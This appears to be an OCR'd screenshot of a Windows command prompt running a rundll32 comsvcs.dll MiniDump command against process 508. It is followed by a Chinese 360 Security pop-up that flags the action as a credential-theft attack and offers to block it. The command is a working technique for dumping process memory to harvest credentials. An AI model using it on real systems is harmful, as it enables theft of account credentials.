 C:\Users\Administrator\Desktop>rundll32 C:\windows\system32\comsvcs.dll MiniDump
"508 dump.bin full"
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\rundll32.exe
风险内容：凭证窃取攻击
拦截时间：2021.09.02 23:42
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒 允许程序运行 阻止程序运行 (27)
uanke.com )